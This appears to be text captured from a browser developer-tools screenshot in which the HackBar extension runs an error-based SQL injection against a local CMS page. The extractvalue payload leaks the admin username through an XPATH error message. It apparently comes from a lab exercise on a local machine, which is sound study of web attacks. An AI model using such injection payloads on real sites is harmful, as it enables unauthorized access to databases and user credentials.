 XPATH syntax error: '^admin^'
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://127.0.0.1/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select username from cms_users
),0x5e))